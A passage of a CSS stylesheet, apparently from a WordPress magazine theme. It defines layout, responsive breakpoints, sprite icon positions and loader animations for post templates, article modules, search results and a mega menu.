  margin-top: 0px;
  font-size: 45px;
  line-height: 50px;
  margin-bottom: 14px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header .entry-title,
  .single_template_5 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_2 header,
.single_template_5 header {
  top: 0px;
  margin-bottom: 0px;
  margin-top: -16px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 header,
  .single_template_5 header {
    margin-top: -4px;
  }
}
.single_template_2 .post,
.single_template_5 .post {
  padding-bottom: 0px;
}
.single_template_2 .post .td-grid-wrap,
.single_template_5 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_2 .post .td-grid-wrap,
  .single_template_5 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_2 .similar-articles,
.single_template_5 .similar-articles {
  margin-top: 46px;
}
.single_template_2 .similar-articles .entry-thumb,
.single_template_5 .similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    Template 3
*/
.single_template_3 .entry-crumbs {
  position: relative;
  top: -33px;
}
.single_template_3 .post {
  padding-bottom: 0px;
}
.single_template_3 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_3 .similar-articles {
  margin-top: 46px;
}
.single_template_3 .td-post-header-full {
  position: relative;
  background-color: #444444;
  min-height: 200px;
  margin-bottom: 21px;
  /* responsive phone */
}
.single_template_3 .td-post-header-full .meta-info {
  margin-left: 21px;
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .meta-info {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.single_template_3 .td-post-header-full .entry-comments-views {
  margin-right: 21px;
  bottom: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-comments-views {
    margin-right: 10px;
  }
}
.single_template_3 .td-post-header-full .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category {
    margin-right: 5px;
  }
}
.single_template_3 .td-post-header-full .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .td-category li {
    margin-right: 4px;
  }
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 45px;
  line-height: 48px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 30px;
    line-height: 37px;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full .entry-title {
    font-size: 28px;
    line-height: 32px;
    margin: 0px 0px 14px 0px;
    color: inherit;
  }
}
@media (max-width: 767px) {
  .single_template_3 .td-post-header-full {
    background-color: transparent;
    min-height: 100%;
    margin-bottom: 0px;
  }
}
.single_template_3 .td-post-featured-image {
  margin-top: -18px;
  /* responsive phone */
}
.single_template_3 .td-post-featured-image figure {
  margin: 0px;
}
@media (max-width: 767px) {
  .single_template_3 .td-post-featured-image {
    margin-bottom: 31px;
    margin-top: -15px;
  }
}
.single_template_3 .td-post-featured-image .wp-caption-text {
  display: none;
}
.single_template_3 .td-post-featured-image .entry-thumb {
  margin-bottom: 0px;
  width: 100%;
}
.single_template_3 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 .td-image-gradient:before {
    display: none;
  }
}
.single_template_3 header {
  bottom: 0px;
  position: absolute;
  top: auto;
  width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_3 header {
    position: relative;
    margin-bottom: 0px;
    margin-top: -21px;
  }
}
/*  ----------------------------------------------------------------------------
    Template 4
*/
.single_template_4 .post {
  padding-bottom: 0px;
}
.single_template_4 .post .td-grid-wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .post .td-grid-wrap {
    padding-top: 25px;
  }
}
.single_template_4 .td-category {
  margin-bottom: 5px;
  margin-right: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category {
    margin-right: 5px;
  }
}
.single_template_4 .td-category li {
  margin-right: 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-category li {
    margin-right: 4px;
  }
}
.single_template_4 .similar-articles {
  margin-top: 46px;
}
.single_template_4 .td-big-slide-background {
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-big-slide-background {
    height: 450px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-big-slide-background {
    height: 350px;
  }
}
.single_template_4 #td-full-screen-header-image {
  height: 642px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 #td-full-screen-header-image {
    height: 580px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 #td-full-screen-header-image {
    height: 430px !important;
  }
}
.single_template_4 .td-image-gradient:before {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 .td-image-gradient:before {
    bottom: 30px;
  }
}
.single_template_4 .td-template4-header {
  height: 250px;
  position: absolute;
  top: -250px;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
}
.single_template_4 .td-header-wrap {
  position: absolute;
  bottom: 0px;
  width: 100%;
}
.single_template_4 .td-header-grid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: table;
  width: 966px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .single_template_4 .td-header-grid {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-header-grid {
    width: 726px;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-header-grid {
    width: 100%;
  }
}
.single_template_4 .entry-crumbs {
  position: relative;
  top: 0;
}
.single_template_4 header {
  position: relative;
  top: 0;
  z-index: 1;
  margin-bottom: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header {
    margin: 0px 10px 21px 10px;
  }
}
.single_template_4 header h1 {
  margin-bottom: 14px;
  margin-top: 7px;
}
.single_template_4 header time {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header time {
    margin-right: 120px;
  }
}
.single_template_4 header .meta-info {
  margin-right: 120px;
  max-width: 100%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_4 header .meta-info {
    margin-right: 0px;
  }
}
.single_template_4 header .entry-title {
  color: #ffffff;
  font-size: 48px;
  line-height: 55px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 header .entry-title {
    font-size: 38px;
    line-height: 42px;
  }
}
@media (max-width: 767px) {
  .single_template_4 header .entry-title {
    font-size: 28px;
    line-height: 32px;
  }
}
.single_template_4 .td-backstretch {
  top: -62px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
@media (max-width: 767px) {
  .single_template_4 .td-backstretch {
    top: -55px !important;
  }
}
.td-sp,
.td-scroll-up-visible {
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-block-next {
  width: 15px;
  height: 15px;
  background-position: -20px -20px;
}
.td-sp-block-prev {
  width: 15px;
  height: 15px;
  background-position: -20px -75px;
}
.td-sp-blog-arrow-left {
  width: 38px;
  height: 38px;
  background-position: -20px -130px;
}
.td-sp-blog-arrow-right {
  width: 38px;
  height: 38px;
  background-position: -20px -208px;
}
.td-sp-gallery-close {
  width: 38px;
  height: 38px;
  background-position: -20px -286px;
}
.td-sp-ico-categ {
  width: 25px;
  height: 25px;
  background-position: -20px -364px;
}
.td-sp-ico-comments {
  width: 14px;
  height: 10px;
  background-position: -20px -429px;
}
.td-sp-ico-home {
  width: 25px;
  height: 25px;
  background-position: -20px -479px;
}
.td-sp-ico-search {
  width: 25px;
  height: 25px;
  background-position: -20px -544px;
}
.td-sp-ico-video-large {
  width: 40px;
  height: 40px;
  background-position: -20px -609px;
}
.td-sp-ico-view {
  width: 14px;
  height: 10px;
  background-position: -20px -689px;
}
.td-sp-li {
  width: 5px;
  height: 9px;
  background-position: -20px -739px;
}
.td-sp-load-more {
  width: 9px;
  height: 5px;
  background-position: -20px -788px;
}
.td-sp-menu-arrow-down-white {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.td-sp-menu-right-dark {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
.td-sp-menu-right-white {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
.td-sp-similar-left {
  width: 5px;
  height: 9px;
  background-position: -20px -970px;
}
.td-sp-similar-right {
  width: 5px;
  height: 9px;
  background-position: -20px -1019px;
}
.td-sp-slide-arrow-left {
  width: 28px;
  height: 28px;
  background-position: -20px -1068px;
}
.td-sp-slide-arrow-right {
  width: 28px;
  height: 28px;
  background-position: -20px -1136px;
}
.td-sp-star-off {
  width: 17px;
  height: 17px;
  background-position: -20px -1204px;
}
.td-sp-star-on {
  width: 17px;
  height: 17px;
  background-position: -20px -1261px;
}
.td-sp-star-fq {
  width: 17px;
  height: 17px;
  background-position: -40px -1204px;
}
.td-sp-star-half {
  width: 17px;
  height: 17px;
  background-position: -40px -1261px;
}
.td-sp-star-lq {
  width: 17px;
  height: 17px;
  background-position: -60px -1204px;
}
.td-sp-up {
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
}
.td-sp-up-hover {
  width: 51px;
  height: 51px;
  background-position: -20px -1409px;
}
.td-sp-video-small {
  width: 20px;
  height: 20px;
  background-position: -20px -1500px;
}
.td-sp-breadcrumb-arrow {
  width: 4px;
  height: 7px;
  background-position: -20px -1560px;
}
.td-sp-ico-social {
  width: 25px;
  height: 25px;
  background-position: -20px -1587px;
}
.td-sp-ico-contact {
  width: 25px;
  height: 25px;
  background-position: -20px -1632px;
}
.td-sp-ico-menu {
  width: 25px;
  height: 25px;
  background-position: -20px -1677px;
}
.td-sp-ico-video {
  width: 25px;
  height: 25px;
  background-position: -20px -1722px;
}
.td-sp-ico-login {
  width: 15px;
  height: 18px;
  background-position: -20px -1767px;
}
.td-sp-ico-logout {
  width: 14px;
  height: 12px;
  background-position: -20px -1795px;
}
.td-sp-close-more-articles-box {
  width: 14px;
  height: 14px;
  background-position: -20px -1914px;
}
.td-sp-mega-menu-left {
  width: 22px;
  height: 22px;
  background-position: -20px -1948px;
}
.td-sp-mega-menu-right {
  width: 22px;
  height: 22px;
  background-position: -20px -1990px;
}
.td-sp-share-facebook {
  width: 31px;
  height: 31px;
  background-position: -17px -2028px;
}
.td-sp-share-twitter {
  width: 31px;
  height: 31px;
  background-position: -17px -2079px;
}
.td-sp-share-google {
  width: 31px;
  height: 31px;
  background-position: -17px -2129px;
}
.td-sp-share-pinterest {
  width: 31px;
  height: 31px;
  background-position: -17px -2180px;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -2236px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -2422px;
}
.td-lb-box {
  position: absolute;
  width: 19px;
  height: 19px;
}
.td-lb-box-1 {
  top: 0;
  left: 0;
}
.td-lb-box-2 {
  top: 0;
  left: 20px;
  /*background-color: #0011C3;*/
}
.td-lb-box-3 {
  top: 0;
  left: 40px;
  /*background-color: #0022C3;*/
}
.td-lb-box-4 {
  top: 20px;
  right: 0px;
  /*background-color: #0033C3;*/
}
.td-lb-box-5 {
  bottom: 0;
  right: 0;
  /*background-color: #0044C3;*/
}
.td-lb-box-6 {
  bottom: 0;
  left: 20px;
  /*background-color: #0055C3;*/
}
.td-lb-box-7 {
  bottom: 0;
  left: 0;
  /*background-color: #0066C3;*/
}
.td-lb-box-8 {
  top: 20px;
  left: 0;
  /*background-color: #0099C3;*/
}
/*  ----------------------------------------------------------------------------
    loader
*/
.td-loader-gif {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 59px;
  height: 59px;
  margin-top: -29.5px;
  /* Half the height */
  margin-left: -29.5px;
  /* Half the width */
  /* responsive phone */
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  .td-loader-gif {
    top: 200px;
  }
}
.td-loader-gif-bottom {
  top: auto;
  bottom: 120px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/*  ----------------------------------------------------------------------------
    module general
*/
.td_mod_wrap {
  /* all modules have a margin bottom */
  margin-bottom: 15px;
  /*
  .entry-title a:hover {
    background-color: #F6F6F6;
    text-decoration: none !important;
  }
  */
}
.td_mod_wrap .entry-title a {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
}
.td_mod_wrap .entry-title {
  margin: 0px;
}
.td_mod_wrap .updated {
  background-color: transparent !important;
  border: none !important;
}
.td_mod_wrap .meta-info {
  /* entry category + comments + td_mvc */
  position: relative;
}
.td_mod2 .entry-thumb,
.td_mod5 .entry-thumb,
.td_mod6 .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .entry-thumb,
  .td_mod5 .entry-thumb,
  .td_mod6 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0px;
  top: 0px;
  display: none;
  z-index: 9999;
  background-color: rgba(0, 0, 0, 0.3);
  color: white;
  padding: 3px 5px;
}
.td-admin-edit:hover {
  color: white;
}
.thumb-wrap:hover .td-admin-edit {
  display: block;
}
.td_mod4 .td-admin-edit {
  left: auto;
  right: 0px;
}
/*  ----------------------------------------------------------------------------
    play button
*/
.thumb-wrap {
  position: relative;
}
.thumb-wrap .video-play-icon-big {
  position: absolute;
  bottom: 8px;
  right: 10px;
}
.thumb-wrap .video-play-icon {
  position: absolute;
  top: 42px;
  left: 77px;
}
/*  ----------------------------------------------------------------------------
    author + date
*/
.meta-info {
  font-family: 'Ubuntu', sans-serif;
  color: #cbcbcb;
  font-size: 12px;
}
.meta-info time {
  font-style: italic;
  white-space: nowrap;
}
/*  ----------------------------------------------------------------------------
    comments and views
*/
.entry-comments-views {
  display: inline-block;
  color: #cbcbcb;
  font-size: 12px;
  font-style: italic;
}
.entry-comments-views .td-sp {
  /* the small icons */
  padding-right: 6px;
  margin-left: 14px;
  display: inline-block !important;
  position: relative;
  top: 2px;
}
.entry-comments-views .td-sp-ico-comments {
  cursor: pointer;
}
.entry-comments-views a {
  color: #cbcbcb;
}
.entry-comments-views a:hover {
  color: #cbcbcb;
  text-decoration: none !important;
}
/* hide comments and views on phone */
@media (max-width: 500px) {
  .post .entry-comments-views {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    category
*/
.entry-category {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 10px;
}
.entry-category a {
  color: #4b4b4b;
}
.entry-category span {
  font-family: Arial, 'Liberation Sans', 'DejaVu Sans', sans-serif;
  font-size: 18px !important;
  line-height: 10px;
  margin-right: 5px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-star {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
    The modules with Image + meta+ text below meta info align, title, author-date general
*/
.td_mod2 .thumb-wrap,
.td_mod5 .thumb-wrap,
.td_mod6 .thumb-wrap {
  margin-bottom: 11px;
}
.td_mod2 .entry-title a,
.td_mod5 .entry-title a,
.td_mod6 .entry-title a,
.td_mod2 .entry-title,
.td_mod5 .entry-title,
.td_mod6 .entry-title {
  font-size: 21px;
  line-height: 25px;
}
.td_mod2 .meta-info,
.td_mod5 .meta-info,
.td_mod6 .meta-info {
  margin: 2px 0px 6px 0px;
}
.td_mod2 .entry-comments-views,
.td_mod5 .entry-comments-views,
.td_mod6 .entry-comments-views {
  line-height: 11px;
  top: 2px;
}
.td_mod2 .entry-author-date,
.td_mod5 .entry-author-date,
.td_mod6 .entry-author-date {
  padding-bottom: 7px;
}
.td_mod2 .entry-review-stars,
.td_mod5 .entry-review-stars,
.td_mod6 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 2
*/
.td_mod2 {
  margin-bottom: 43px;
}
.td_mod2 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod2 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 3
*/
.td_mod3 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    min-height: 64px !important;
  }
}
.td_mod3:before,
.td_mod3:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod3:after {
  clear: both;
}
.td_mod3 .entry-title a,
.td_mod3 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .entry-title a,
  .td_mod3 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod3 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 .meta-info {
    margin-left: 70px;
  }
}
.td_mod3 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod3 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod3 .entry-review-stars {
  padding-top: 2px;
}
.td_mod3 .thumb-wrap img {
  position: absolute;
}
.td_mod3 .item-details {
  margin-left: 117px;
  position: relative;
  top: -2px;
}
/* no thumb */
.td_mod3.td_mod_no_thumb .item-details {
  margin-left: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod3 {
    margin-bottom: 10px;
  }
  .td_mod3 .thumb-wrap {
    width: 60px;
  }
  .td_mod3 .item-details {
    margin-left: 0px;
  }
  .td_mod3 .entry-title a {
    font-size: 14px;
  }
  .td_mod3 .entry-title {
    margin-left: 70px;
    min-height: 46px;
  }
  .td_mod3 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod3 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 4
*/
.td_mod4 {
  min-height: 76px;
  /* responsive portrait tablet */
  *zoom: 1;
  /* thumb */
  /* play icon */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    min-height: 64px !important;
  }
}
.td_mod4:before,
.td_mod4:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod4:after {
  clear: both;
}
.td_mod4 .entry-title a,
.td_mod4 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .entry-title a,
  .td_mod4 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod4 .meta-info {
  margin-top: 1px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 .meta-info {
    margin-right: 70px;
  }
}
.td_mod4 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod4 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod4 .entry-review-stars {
  padding-top: 2px;
}
.td_mod4 .thumb-wrap img {
  position: absolute;
  right: 0px;
}
.td_mod4 .video-play-icon {
  right: 3px !important;
  left: auto !important;
}
.td_mod4 .item-details {
  margin-right: 117px;
  position: relative;
  top: -2px;
}
.td_mod4.td_mod_no_thumb .item-details {
  margin-right: 0px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod4 {
    margin-bottom: 10px;
  }
  .td_mod4 .thumb-wrap .entry-thumb {
    width: 60px;
  }
  .td_mod4 .item-details {
    margin-right: 0px;
    min-height: 40px;
  }
  .td_mod4 .entry-title a {
    font-size: 14px;
  }
  .td_mod4 .entry-title {
    margin-right: 70px;
  }
  .td_mod4 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod4 .video-play-icon {
    right: 0px !important;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    module 5
*/
.td_mod5 {
  margin-bottom: 43px;
}
.td_mod5 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod5 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module 6
*/
.td_mod6 {
  margin-bottom: 31px;
}
.td_mod6 .thumb-wrap {
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod6 .thumb-wrap {
    text-align: center;
    background-color: #f2f2f2;
  }
}
/*  ----------------------------------------------------------------------------
    module td_module_aj_search
*/
.td-search-form {
  margin: 16px 21px 16px 21px;
}
.td_mod_aj_search {
  min-height: 67px;
  margin: 0px 21px 0px 21px;
  *zoom: 1;
}
.td_mod_aj_search:before,
.td_mod_aj_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_aj_search:after {
  clear: both;
}
.td_mod_aj_search .entry-title a,
.td_mod_aj_search .entry-title {
  font-size: 13px;
  line-height: 17px;
  position: relative;
}
.td_mod_aj_search .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod_aj_search .entry-category {
  position: relative;
  top: 5px;
}
.td_mod_aj_search .entry-review-stars {
  padding-bottom: 3px;
}
.td_mod_aj_search .thumb-wrap img {
  position: absolute;
}
.td_mod_aj_search .entry-thumb {
  width: 70px;
  height: 46px;
}
.td_mod_aj_search .item-details {
  margin-left: 90px;
  top: -2px;
  position: relative;
}
.td_mod_aj_search .video-play-icon {
  top: 24px;
  left: 48px;
}
/*  ----------------------------------------------------------------------------
    mod 8 and 9
*/
.td_mod8 .entry-review-stars,
.td_mod9 .entry-review-stars {
  display: inline-block;
  height: 15px;
  position: relative;
  top: 2px;
}
/*  ----------------------------------------------------------------------------
    module 8
*/
.td_mod8 {
  min-height: 235px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod8:before,
.td_mod8:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod8:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod8 {
    min-height: 50px;
  }
}
.td_mod8 .thumb-wrap img {
  position: absolute;
  max-width: 326px;
  max-height: 235px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod8 .item-details {
  margin-left: 366px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod8 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod8 .video-play-icon-big {
  top: 186px;
  left: 276px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod8 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .span8 > .td_mod8 {
    min-height: 137px;
  }
  .span8 > .td_mod8 .thumb-wrap img {
    position: absolute;
    max-width: 190px;
    max-height: 137px;
  }
  .span8 > .td_mod8 .item-details {
    margin-left: 211px;
  }
  .span8 > .td_mod8 .video-play-icon-big {
    top: 89px;
    left: 141px;
  }
}
/*  ----------------------------------------------------------------------------
    module 9
*/
.td_mod9 {
  min-height: 187px;
  margin-bottom: 49px;
  *zoom: 1;
  /* responsive phone */
  /* responsive portrait tablet */
}
.td_mod9:before,
.td_mod9:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod9:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod9 {
    min-height: 50px;
  }
}
.td_mod9 .thumb-wrap img {
  position: absolute;
  max-width: 260px;
  max-height: 187px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod9 .item-details {
  margin-left: 300px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod9 .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod9 .video-play-icon-big {
  top: 140px;
  left: 208px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod9 .video-play-icon-big {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod9 {
    min-height: 123px;
  }
  .td_mod9 .thumb-wrap img {
    max-width: 170px;
    max-height: 123px;
  }
  .td_mod9 .item-details {
    margin-left: 191px;
  }
  .td_mod9 .video-play-icon-big {
    top: 76px;
    left: 123px;
  }
}
/*  ----------------------------------------------------------------------------
    module 10
*/
.td_mod10 {
  /* responsive portrait tablet */
  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    min-height: 48px !important;
  }
}
.td_mod10:before,
.td_mod10:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod10:after {
  clear: both;
}
.td_mod10 .entry-title a,
.td_mod10 .entry-title {
  font-size: 15px;
  line-height: 21px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 .entry-title a,
  .td_mod10 .entry-title {
    min-height: 0px !important;
  }
}
.td_mod10 .meta-info {
  margin-top: 1px;
}
.td_mod10 .entry-author-date {
  position: relative;
  top: 3px;
  padding-bottom: 3px;
}
.td_mod10 .entry-category {
  position: relative;
  top: 5px;
}
.td_mod10 .entry-review-stars {
  padding-top: 2px;
}
.td_mod10 .thumb-wrap img {
  position: absolute;
}
.td_mod10 .item-details {
  position: relative;
  top: -2px;
}
/* on portrait tablets - custom style */
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mod10 {
    margin-bottom: 10px;
  }
  .td_mod10 .thumb-wrap {
    width: 60px;
  }
  .td_mod10 .item-details {
    margin-left: 0px;
  }
  .td_mod10 .entry-title a {
    font-size: 14px;
  }
  .td_mod10 .entry-title {
    min-height: 46px;
  }
  .td_mod10 .entry-author-date {
    top: 0px;
    padding-bottom: 0px;
  }
  .td_mod10 .video-play-icon {
    right: 0px;
    bottom: -38px;
    left: auto;
    top: auto;
    width: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    td_module_search - used on the search page
*/
.td_mod_search {
  min-height: 120px;
  margin-bottom: 40px;
  *zoom: 1;
  /* responsive phone */
}
.td_mod_search:before,
.td_mod_search:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_mod_search:after {
  clear: both;
}
@media (max-width: 767px) {
  .td_mod_search {
    min-height: 50px;
  }
}
.td_mod_search .thumb-wrap img {
  position: absolute;
  max-width: 120px;
  max-height: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .thumb-wrap img {
    max-height: 50px;
    max-width: 50px;
  }
}
.td_mod_search .item-details {
  margin-left: 146px;
  top: -2px;
  position: relative;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .item-details {
    margin-left: 62px;
    top: -4px;
  }
}
.td_mod_search .item-details .meta-info {
  top: 1px;
  margin-bottom: 7px;
}
.td_mod_search .entry-crumbs {
  position: relative;
  top: auto;
  display: inline-block;
  margin-right: 20px;
}
.td_mod_search .video-play-icon {
  top: 96px;
  left: 94px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mod_search .video-play-icon {
    top: 28px;
    left: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    td-mega-menu - the mega menu module
*/
.td_mod_mega_menu {
  width: 22.0703125%;
  float: left;
  margin-bottom: 53px;
  padding-top: 21px;
  margin-left: 2.34375%;
}
.td_mod_mega_menu .item-details h4 {
  margin-top: 6px;
  line-height: 23px;
  font-size: 15px;
}
.td_mod_mega_menu .item-details a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  color: #333333;
  font-size: 15px;
  line-height: 21px;
}
.td_mod_mega_menu .item-details a:hover {
  background-color: transparent !important;
